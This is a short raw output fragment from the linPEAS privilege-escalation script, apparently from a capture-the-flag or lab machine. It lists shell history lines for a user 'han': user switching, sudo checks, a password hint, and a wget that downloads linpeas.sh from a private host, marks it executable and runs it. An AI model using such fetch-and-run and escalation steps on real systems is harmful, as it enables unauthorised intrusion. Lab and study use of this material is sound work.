 Searching passwords in history files
/home/han/.bash_history:sudo su
/home/han/.bash_history:echo first half of the password is: l 2 >> firsthalf.txt
/home/han/.bash_history:su Darth
/home/han/.bash_history:sudo -l
/home/han/.bash_history:su Darth
/home/han/.bash_history:sudo -l
/home/han/.bash_history:wget http://192.168.50.237:8081/linpeas.sh
/home/han/.bash_history:chmod 777 linpeas.sh
/home/han/.bash_history:./linpeas.sh
/usr/lib/ruby/vendor_ruby/rake/thread_history_display.rb:      @stats   = stats
/usr/lib/ruby/vendor_ruby/rake/thread_history_display.rb:      @items   = { _seq_: 1  }
/usr/lib/ruby/vendor_ruby/rake/thread_history_display.rb:      @threads = { _seq_: "A" }